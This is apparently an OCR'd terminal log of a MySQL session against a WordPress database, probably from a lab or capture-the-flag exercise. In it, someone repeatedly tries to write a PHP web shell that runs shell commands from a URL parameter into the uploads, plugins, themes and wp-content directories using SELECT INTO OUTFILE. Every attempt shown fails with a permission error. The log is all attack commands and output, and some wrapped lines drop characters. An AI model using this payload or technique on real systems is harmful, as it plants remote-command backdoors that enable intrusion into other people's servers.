 You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [wordpress]> SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/https/blogblog/wp-content/uploa
s/exec.php";
ERROR 1 (HY000): Can't create/write to file '/var/www/https/blogblog/wp-content/uploads/exec.php' (Errcode: 13 -
ermission denied)
MySQL [wordpress]> select "<?php system($_GET['cmd']);?>" into outfile "/var/www/https/blogblog/wp-content/uploads
/webshell.php";
ERROR 1 (HY000): Can't create/write to file '/var/www/https/blogblog/wp-content/uploads/webshell.php' (Errcode: 13
- Permission denied)
MySQL [wordpress]> select "<?php system($_GET['cmd']);?>" into outfile "/var/www/https/blogblog/wp-content/uploads
/1.php";
ERROR 1 (HY000): Can't create/write to file '/var/www/https/blogblog/wp-content/uploads/1.php' (Errcode: 13 - Perm
ission denied)
MySQL [wordpress]> select "<?php system($_GET['cmd']);?>" into outfile "/var/www/https/blogblog/wp-content/plugins
/1.php";
ERROR 1 (HY000): Can't create/write to file '/var/www/https/blogblog/wp-content/plugins/1.php' (Errcode: 13 - Perm
ission denied)
MySQL [wordpress]> select "<?php system($_GET['cmd']);?>" into outfile "/var/www/https/blogblog/wp-content/1.php"
ERROR 1 (HY000): Can't create/write to file '/var/www/https/blogblog/wp-content/1.php' (Errcode: 13 - Permission
enied)
MySQL [wordpress]> select "<?php system($_GET['cmd']);?>" into outfile "/var/www/https/blogblog/wp-content/1";
ERROR 1 (HY000): Can't create/write to file '/var/www/https/blogblog/wp-content/1' (Errcode: 13 - Permission denie
d)
MySQL [wordpress]> select "<?php system($_GET['cmd']);?>" into outfile "/var/www/https/blogblog/wp-content/themes/
1.php";
ERROR 1 (HY000): Can't create/write to file '/var/www/https/blogblog/wp-content/themes/1.php' (Errcode: 13 - Permi
ssion denied)